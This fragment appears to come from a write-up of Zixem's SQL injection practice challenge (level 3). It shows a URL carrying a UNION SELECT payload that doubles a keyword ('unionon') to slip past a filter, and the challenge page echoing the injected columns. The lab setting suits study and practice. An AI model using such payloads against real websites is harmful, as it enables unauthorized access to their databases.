 https://zixem.altervista.org/SQLi/level3.php?item=-3 ' unionon all select 1,2,3,4 ' --
S
Wanna buy laptop?
ItemID: 1
Item Name: 2
Seller: 3
good luck. -Zixem
2012-forever~ ©